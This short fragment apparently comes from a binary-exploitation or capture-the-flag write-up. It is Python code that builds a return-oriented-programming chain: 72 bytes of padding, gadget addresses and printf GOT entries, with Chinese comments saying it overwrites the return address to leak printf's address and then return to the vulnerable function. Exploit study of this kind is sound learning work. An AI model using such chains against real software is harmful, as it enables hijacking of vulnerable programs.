 rop='a'*72
rop+=p64(0x40075a)# 上面描述的rop链 这里开始覆盖返回地址
rop+=p64(0x0)#->rbx
rop+=p64(0x1)#->rbp
rop+=p64(printf_got_addr)#execprintf
rop+=p64(0x0)#
rop+=p64(printf_got_addr)#
rop+=p64(0x400784)#
rop+=p64(0x400740)#
rop+=p64(0x0)*7#
rop+=p64(0x400656)# return to vul